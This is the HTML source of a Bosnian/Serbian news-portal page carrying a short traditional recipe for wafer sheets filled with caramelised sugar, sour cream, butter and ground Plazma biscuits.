	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://www.balkanplus.net/category/magazin/zanimljivosti/">Zanimljivosti</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.balkanplus.net/category/magazin/muzika/">Muzika</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.balkanplus.net/category/magazin/film/">Film</a></li>
	<li id="menu-item-82798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82798"><a href="https://www.balkanplus.net/category/magazin/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-184066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184066"><a href="https://www.balkanplus.net/category/magazin/estrada/">Estrada</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.balkanplus.net/category/magazin/showbiz/">Showbiz</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.balkanplus.net/category/magazin/moda-i-ljepota/">Moda i ljepota</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.balkanplus.net/category/magazin/vicevi/">Vicevi</a></li>
</ul>
</li>
<li id="menu-item-7" class="nav meni_foto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7"><a href="https://www.balkanplus.net/category/foto/">FOTO</a>
<ul class="sub-menu">
	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://www.balkanplus.net/category/foto/foto-galerije/">Foto Galerije</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.balkanplus.net/category/foto/fotografija-dana/">Fotografija dana</a></li>
</ul>
</li>
<li id="menu-item-6" class="nav meni_auto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6"><a href="https://www.balkanplus.net/category/auto/">AUTO</a>
<ul class="sub-menu">
	<li id="menu-item-109610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109610"><a href="https://www.balkanplus.net/category/auto/savjeti-za-vozace/">Savjeti za vozače</a></li>
</ul>
</li>
<li id="menu-item-8" class="nav meni_scitech ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8"><a href="https://www.balkanplus.net/category/it/">IT</a>
<ul class="sub-menu">
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.balkanplus.net/category/it/nauka/">Nauka</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.balkanplus.net/category/it/tehnologija/">Tehnologija</a></li>
</ul>
</li>
<li id="menu-item-11" class="nav meni_sport ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11"><a href="https://www.balkanplus.net/category/sport/">SPORT</a>
<ul class="sub-menu">
	<li id="menu-item-85177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85177"><a href="https://www.balkanplus.net/category/sport/nogomet/">Nogomet</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.balkanplus.net/category/sport/kosarka/">Košarka</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.balkanplus.net/category/sport/tenis/">Tenis</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://www.balkanplus.net/category/sport/formula-1/">Formula 1</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.balkanplus.net/category/sport/boks/">Boks</a></li>
</ul>
</li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://www.balkanplus.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="left" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/navijac-u-australiji-dobacio-novaku-nesto-sa-tribina-pogledajte-reakciju-dokovica-video/" title="Navijač u Australiji dobacio Novaku nešto sa tribina: Pogledajte reakciju Đokovića (VIDEO)">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615425543_1212021851059015_7534641533124275883_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Navijač u Australiji dobacio Novaku nešto sa tribina: Pogledajte reakciju Đokovića (VIDEO)" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615425543_1212021851059015_7534641533124275883_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/615425543_1212021851059015_7534641533124275883_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/navijac-u-australiji-dobacio-novaku-nesto-sa-tribina-pogledajte-reakciju-dokovica-video/" title="Navijač u Australiji dobacio Novaku nešto sa tribina: Pogledajte reakciju Đokovića (VIDEO)">Navijač u Australiji dobacio Novaku nešto sa tribina: Pogledajte reakciju Đokovića (VIDEO)</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/navijac-u-australiji-dobacio-novaku-nesto-sa-tribina-pogledajte-reakciju-dokovica-video/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-15T17:38:36+01:00">1 hour ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/zaboravljeni-turska-poslastica-u-koju-ne-ide-ni-gram-secera-a-priprema-se-za-10-minuta-2/" title="Zaboravljeni TURSKA POSLASTICA u koju ne ide ni gram šećera, a priprema se za 10 minuta">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615255223_1212051257722741_6421238373963137076_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Zaboravljeni TURSKA POSLASTICA u koju ne ide ni gram šećera, a priprema se za 10 minuta" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615255223_1212051257722741_6421238373963137076_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/615255223_1212051257722741_6421238373963137076_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/zaboravljeni-turska-poslastica-u-koju-ne-ide-ni-gram-secera-a-priprema-se-za-10-minuta-2/" title="Zaboravljeni TURSKA POSLASTICA u koju ne ide ni gram šećera, a priprema se za 10 minuta">Zaboravljeni TURSKA POSLASTICA u koju ne ide ni gram šećera, a priprema se za 10 minuta</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/zaboravljeni-turska-poslastica-u-koju-ne-ide-ni-gram-secera-a-priprema-se-za-10-minuta-2/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-15T17:37:29+01:00">1 hour ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/krtice-bjeze-za-1-minut-prirodne-metode/" title="Krtice bježe za 1 minut! Prirodne metode">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616133730_1212092174385316_3261278755618181751_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Krtice bježe za 1 minut! Prirodne metode" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616133730_1212092174385316_3261278755618181751_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/616133730_1212092174385316_3261278755618181751_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616133730_1212092174385316_3261278755618181751_n.jpg 680w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/krtice-bjeze-za-1-minut-prirodne-metode/" title="Krtice bježe za 1 minut! Prirodne metode">Krtice bježe za 1 minut! Prirodne metode</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/krtice-bjeze-za-1-minut-prirodne-metode/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-15T17:36:28+01:00">1 hour ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/savrseni-recept-za-kiflice-s-makom/" title="Savršeni recept za kiflice s makom">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/kifle-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Savršeni recept za kiflice s makom" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/kifle-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/kifle-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/savrseni-recept-za-kiflice-s-makom/" title="Savršeni recept za kiflice s makom">Savršeni recept za kiflice s makom</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/savrseni-recept-za-kiflice-s-makom/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-14T21:51:48+01:00">21 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/otkriven-uzrok-povisenog-tlaka-koji-nema-veze-sa-stresom-prehranom-ili-tjelesnom-tezinom/" title="Otkriven uzrok povišenog tlaka koji nema veze sa stresom, prehranom ili tjelesnom težinom">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/tlak-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Otkriven uzrok povišenog tlaka koji nema veze sa stresom, prehranom ili tjelesnom težinom" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/tlak-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/tlak-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/otkriven-uzrok-povisenog-tlaka-koji-nema-veze-sa-stresom-prehranom-ili-tjelesnom-tezinom/" title="Otkriven uzrok povišenog tlaka koji nema veze sa stresom, prehranom ili tjelesnom težinom">Otkriven uzrok povišenog tlaka koji nema veze sa stresom, prehranom ili tjelesnom težinom</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/otkriven-uzrok-povisenog-tlaka-koji-nema-veze-sa-stresom-prehranom-ili-tjelesnom-tezinom/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-14T21:51:00+01:00">21 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/keto-limun-pita-savrsena-za-dijetu/" title="Keto limun pita savršena za dijetu">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/keto-l-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Keto limun pita savršena za dijetu" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/keto-l-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/keto-l-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/keto-limun-pita-savrsena-za-dijetu/" title="Keto limun pita savršena za dijetu">Keto limun pita savršena za dijetu</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/keto-limun-pita-savrsena-za-dijetu/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-14T21:49:41+01:00">21 hours ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.balkanplus.net/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.balkanplus.net/category/kulinarstvo/" itemprop="item"><span itemprop="name">KULINARSTVO</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://www.balkanplus.net/dok-skuhate-caj-i-ove-oblatne-su-gotove-stari-bakin-recept/" itemprop="item"><span itemprop="name">Dok skuhate čaj i ove oblatne su gotove- Stari Bakin recept!</span></span><meta itemprop="position" content="3" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
											</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-284495" class="post-284495 post type-post status-publish format-standard has-post-thumbnail hentry category-kulinarstvo">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-6"><a href="https://www.balkanplus.net/category/kulinarstvo/" rel="category tag">KULINARSTVO</a></li></ul><h1 class="entry-title"itemprop='name'>Dok skuhate čaj i ove oblatne su gotove- Stari Bakin recept!</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/dok-skuhate-caj-i-ove-oblatne-su-gotove-stari-bakin-recept/" rel="bookmark"><time class="entry-date published updated" datetime="2023-10-28T19:09:14+02:00">2 years ago</time></a></span><a href="https://www.balkanplus.net/dok-skuhate-caj-i-ove-oblatne-su-gotove-stari-bakin-recept/#comments"><span class="post-comment">0</span></a><span class="read-time">1 mins</span>												</div><!-- .entry-meta -->
														<div class="post-thumbnail">
				<img width="526" height="527" src="https://www.balkanplus.net/wp-content/uploads/2023/10/396098583_662372759357263_7322934975969959165_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.balkanplus.net/wp-content/uploads/2023/10/396098583_662372759357263_7322934975969959165_n.jpg 526w, https://www.balkanplus.net/wp-content/uploads/2023/10/396098583_662372759357263_7322934975969959165_n-300x300.jpg 300w, https://www.balkanplus.net/wp-content/uploads/2023/10/396098583_662372759357263_7322934975969959165_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2023/10/396098583_662372759357263_7322934975969959165_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2023/10/396098583_662372759357263_7322934975969959165_n-144x144.jpg 144w" sizes="(max-width: 526px) 100vw, 526px" />			</div><!-- .post-thumbnail -->
				</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			<div class='code-block code-block-6 ai-viewport-2 ai-viewport-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="fpm_start"></div>
<p>Sastojci:</p>
<p>1 pakovanje velikih oblandi-500 gr ,šećera-3 čaše ( čaša od 2 dcl) ,kisele pavlake-250 gr ,putera ili margarina-300 gr mlevenog Plazma keksa</p>
<p>Priprema:</p><div class='code-block code-block-2 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>U posudu staviti šećer, na tihoj vatri karamelisati da bude svetlo braon boje.</p>
<p>Dodati karamelisanom šećeru kiselu pavlaku i na tihoj vatri uz povremeno mešanje kuvati dok se šećer ne istopi. Dodati puter ili margarin da se istopi. Skinuti sa vatre i umešati mleveni Plazma keks.</p>
<p>Filovati oblande. Zadnji list ne filovati. Opteretiti nečim teškim i ostaviti da se ohlade. Seći na štanglice.</p>
<p>Preuzeto sa: daninakuhinja.blogspot.ba</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<div class="fpm_end"></div>
<!-- AI CONTENT END 1 -->
		</div><!-- .entry-content -->

		<footer class="entry-footer">
								</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.balkanplus.net/nemasni-ustipci-ne-upijaju-ni-gram-ulja-i-jako-su-ukusni/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">NEMASNI UŠTIPCI.. Ne upijaju ni gram ulja i jako su ukusni..</span></a></div><div class="nav-next"><a href="https://www.balkanplus.net/sacuvajte-svezinu-jaja-i-do-godinu-dana-trik-iskusnih-zivinara-je-apsolutni-hit/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">Sačuvajte Svežinu Jaja I Do Godinu Dana: Trik Iskusnih Živinara Je Apsolutni Hit</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dok-skuhate-caj-i-ove-oblatne-su-gotove-stari-bakin-recept/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.balkanplus.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='284495' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ac0b481f25" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="73"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments -->
</article><!-- #post-284495 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-298117" class="post-298117 post type-post status-publish format-standard has-post-thumbnail hentry category-kulinarstvo">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="526" height="633" src="https://www.balkanplus.net/wp-content/uploads/2025/02/474839676_650746114148102_4642842935394551527_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2025/02/474839676_650746114148102_4642842935394551527_n.jpg 526w, https://www.balkanplus.net/wp-content/uploads/2025/02/474839676_650746114148102_4642842935394551527_n-249x300.jpg 249w" sizes="(max-width: 526px) 100vw, 526px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/ako-imate-brasna-kod-kuce-malo-ljudi-zna-ovu-tajnu-super-brzi-recept/">Ako imate brašna kod kuće, malo ljudi zna ovu tajnu. Super brzi recept!</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/ako-imate-brasna-kod-kuce-malo-ljudi-zna-ovu-tajnu-super-brzi-recept/" rel="bookmark"><time class="entry-date published updated" datetime="2025-02-02T13:23:30+01:00">12 months ago</time></a></span>                                            <a href="https://www.balkanplus.net/ako-imate-brasna-kod-kuce-malo-ljudi-zna-ovu-tajnu-super-brzi-recept/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-297713" class="post-297713 post type-post status-publish format-standard has-post-thumbnail hentry category-kulinarstvo category-recepti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="526" height="577" src="https://www.balkanplus.net/wp-content/uploads/2025/01/473591218_908849094699676_2270729066363785364_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2025/01/473591218_908849094699676_2270729066363785364_n.jpg 526w, https://www.balkanplus.net/wp-content/uploads/2025/01/473591218_908849094699676_2270729066363785364_n-273x300.jpg 273w" sizes="(max-width: 526px) 100vw, 526px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/bez-kapi-ulja-socne-i-mekane-kao-pamuk-brze-krofne-iz-rerne-savrsene-kad-ne-znate-sta-da-jedete-2/">Bez Kapi Ulja, Sočne I MEKANE KAO PAMUK: Brze KROFNE IZ RERNE Savršene Kad Ne Znate Šta Da Jedete</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/bez-kapi-ulja-socne-i-mekane-kao-pamuk-brze-krofne-iz-rerne-savrsene-kad-ne-znate-sta-da-jedete-2/" rel="bookmark"><time class="entry-date published updated" datetime="2025-01-16T02:04:34+01:00">12 months ago</time></a></span>                                            <a href="https://www.balkanplus.net/bez-kapi-ulja-socne-i-mekane-kao-pamuk-brze-krofne-iz-rerne-savrsene-kad-ne-znate-sta-da-jedete-2/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-297683" class="post-297683 post type-post status-publish format-standard has-post-thumbnail hentry category-kulinarstvo">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="526" height="526" src="https://www.balkanplus.net/wp-content/uploads/2025/01/472778445_1026199069535230_4087786637696269671_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2025/01/472778445_1026199069535230_4087786637696269671_n.jpg 526w, https://www.balkanplus.net/wp-content/uploads/2025/01/472778445_1026199069535230_4087786637696269671_n-300x300.jpg 300w, https://www.balkanplus.net/wp-content/uploads/2025/01/472778445_1026199069535230_4087786637696269671_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2025/01/472778445_1026199069535230_4087786637696269671_n-64x64.jpg 64w" sizes="auto, (max-width: 526px) 100vw, 526px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/domaca-marmelada-od-narandze-%f0%9f%8d%8a%f0%9f%8d%af-savrseno-slatka-i-kisela-domaca-poslastica-koja-je-prava-uzivancija-%f0%9f%98%8d/">Domaća Marmelada od Narandze 🍊🍯 Savršeno slatka i kisela – domaća poslastica koja je prava uživancija! 😍</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/domaca-marmelada-od-narandze-%f0%9f%8d%8a%f0%9f%8d%af-savrseno-slatka-i-kisela-domaca-poslastica-koja-je-prava-uzivancija-%f0%9f%98%8d/" rel="bookmark"><time class="entry-date published updated" datetime="2025-01-14T23:17:08+01:00">1 year ago</time></a></span>                                            <a href="https://www.balkanplus.net/domaca-marmelada-od-narandze-%f0%9f%8d%8a%f0%9f%8d%af-savrseno-slatka-i-kisela-domaca-poslastica-koja-je-prava-uzivancija-%f0%9f%98%8d/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-297160" class="post-297160 post type-post status-publish format-standard has-post-thumbnail hentry category-kulinarstvo">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="512" height="640" src="https://www.balkanplus.net/wp-content/uploads/2024/12/470234225_122110386410638823_7365753925779103946_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2024/12/470234225_122110386410638823_7365753925779103946_n.jpg 512w, https://www.balkanplus.net/wp-content/uploads/2024/12/470234225_122110386410638823_7365753925779103946_n-240x300.jpg 240w" sizes="auto, (max-width: 512px) 100vw, 512px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/hljeb-vise-ne-kupujem-novi-savrseni-recept-za-brzi-hljeb-za-5-minuta/">Hljeb više ne kupujem: Novi savršeni recept za brzi hljeb za 5 minuta!</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/hljeb-vise-ne-kupujem-novi-savrseni-recept-za-brzi-hljeb-za-5-minuta/" rel="bookmark"><time class="entry-date published updated" datetime="2024-12-21T23:37:33+01:00">1 year ago</time></a></span>                                            <a href="https://www.balkanplus.net/hljeb-vise-ne-kupujem-novi-savrseni-recept-za-brzi-hljeb-za-5-minuta/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
